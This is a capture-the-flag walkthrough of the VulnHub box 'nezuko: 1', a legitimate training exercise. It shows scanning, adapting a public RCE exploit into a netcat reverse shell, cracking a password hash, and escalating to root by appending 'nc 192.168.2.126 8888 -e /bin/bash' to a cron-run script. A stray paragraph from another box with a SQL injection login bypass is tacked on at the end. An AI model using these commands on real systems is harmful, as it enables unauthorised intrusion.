Today we are doing nezuko: 1 from VulnHub. As usual, I also have a video walkthrough that you can find here.
This is a beginner level box and doesn’t take too long to get through.

We start of with our nmap scan: nmap -sV -sC -v 192.168.2.131 -oN map1



There’s a webport so let’s take a look at that.

Ok weird but whatever. Let’s see if there’s a robots.txt file.

There is and it’s a weird string. It kind of looks like base64, but it’s not. I’m not going to go into this here as the challenge is a little bit of a time suck. In the end it gives a rather pointless hint.
After finding the robots.txt file, I also ran a gobuster search: gobuster dir -u 192.168.2.131 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
It produced one directory that was basically a dead end. I decided to run another nmap scan as I worked on the string from the robots.txt file.
nmap -sC -sV -v -p- -oN map2 192.168.2.131
And this would make solving the string puzzle utterly useless. Here we find another web page. This one is using SSL so we’ll need to add https along with the port.




Here we confirm it’s a login page. Let’s check the version from the nmap scan and see if it’s vulnerable.


It looks like there’s a remote code execution vulnerability available. Let’s check it out.
Using searchsploit -m 47293 will copy it to the directory you’re in.

This exploit is really just a vuln scan. It doesn’t exploit anything but that doesn’t mean we can’t make it do what we want. There was also a Metasploit module available which works perfectly fine too if you want to go that route.
First, let’s just run this and see if it’s vulnerable.

Ok so this is a problem. After some quick searching it turns out that this can happen when copying scripts from a Windows environment to Linux. Opening it in a plain text editor and doing another copy paste seems to get rid of the bad character causing the problem.


Once we run it, the script confirms it’s vulnerable. Now let’s modify it to get a shell.



Basically, this script is sending a command (echo ‘flag’) and then searching to see if it executed. So if we just replace the echo command with a netcat reverse shell, we should get a connection (assuming netcat with the -e flag is on the box).




Once the code is in place, we set up a listener, run the code and …


We get a shell as nezuko!

Let’s see upgrade our shell.
It turns out that python2 is not installed, but we can still use python3.


Now let’s see what we can get into.
Looking at the /etc/passwd file we see two users … and a password hash!


Let’s crack the hash with hashcat. I copied the hash into a file and sent it to my Windows machine for cracking. Your command will be slightly different if using Linux.
hashcat64.exe -m 1800 nez.hash wordlists/rockyou.txt

After a few seconds, we get a password back … meowmeow

Let’s become the zenitsu user.

Ok now we’re zenitsu. Unfortunately, zenitsu does not have sudo permissions. Let’s see if there’s anything in the user directories.

Looking at nezuko’s directory it looks like zenitsu is asking nezuko out every 5 minutes. That’s a little creepy, obsessive, and stalkerish, but maybe we can use this to our advantage. Let’s look at zenitu’s directory and see if there’s a script.


Ok we did find a script and we’re able to write to it. Let’s add a netcat line and see if we get a shell back.
We’ll setup another netcat lister on our attack machine first: nc -nlvp 8888
echo ‘nc 192.168.2.126 8888 -e /bin/bash’ >> send_message_to_nezuko.sh
Next I just cat the file to make sure my code was appended.

Looks good. Now we wait …
After a few minutes we get a shell back

And we’re root!!!

Let’s get the final flag.

That was nezukochan. It’s not too difficult. The obscure hint took more time to track down for me than actually rooting the box. That might have been fine except that the hint doesn’t really help unless you’re really new at this stuff. If that’s the case, then you’d probably struggle decoding the hint as well.
If you’d like to see a video walkthrough where I show the Metasploit module and string decoding you can find it here.
Happy Hacking!
-R3a50n


 Now we find two new pages. Going to sea just redirects us to atlantis.php which is a login page. After trying some default logins without any results, I move on to some SQL injection. After a few tries admin’;– works.